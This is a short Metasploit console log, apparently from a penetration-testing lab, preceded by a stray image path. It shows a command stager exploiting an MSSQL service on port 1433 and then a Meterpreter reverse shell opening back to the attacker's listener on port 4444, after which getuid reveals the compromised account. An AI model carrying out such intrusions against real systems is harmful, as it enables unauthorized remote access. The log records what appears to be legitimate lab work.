 [*] 10.10.110.58:1433 - Command Stager progress -  79.17% done (80946/102246 bytes)
[*] 10.10.110.58:1433 - Command Stager progress -  80.63% done (82445/102246 bytes)
[*] 10.10.110.58:1433 - Command Stager progress -  82.10% done (83944/102246 bytes)
[*] 10.10.110.58:1433 - Command Stager progress -  83.57% done (85443/102246 bytes)
[*] 10.10.110.58:1433 - Command Stager progress -  85.03% done (86942/102246 bytes)
[*] 10.10.110.58:1433 - Command Stager progress -  86.50% done (88441/102246 bytes)
[*] 10.10.110.58:1433 - Command Stager progress -  87.96% done (89940/102246 bytes)
[*] 10.10.110.58:1433 - Command Stager progress -  89.43% done (91439/102246 bytes)
[*] 10.10.110.58:1433 - Command Stager progress -  90.90% done (92938/102246 bytes)
[*] 10.10.110.58:1433 - Command Stager progress -  92.36% done (94437/102246 bytes)
[*] 10.10.110.58:1433 - Command Stager progress -  93.83% done (95936/102246 bytes)
[*] 10.10.110.58:1433 - Command Stager progress -  95.29% done (97435/102246 bytes)
[*] 10.10.110.58:1433 - Command Stager progress -  96.76% done (98934/102246 bytes)
[*] 10.10.110.58:1433 - Command Stager progress -  98.19% done (100400/102246 bytes)
[*] 10.10.110.58:1433 - Command Stager progress -  99.59% done (101827/102246 bytes)
[*] Sending stage (175686 bytes) to 10.10.110.58
[*] 10.10.110.58:1433 - Command Stager progress - 100.00% done (102246/102246 bytes)
[*] Meterpreter session 1 opened (10.10.14.39:4444 -> 10.10.110.58:50660) at 2024-04-01 23:14:05 +0000
meterpreter > getuid
Server username: SQL01-HERA\zach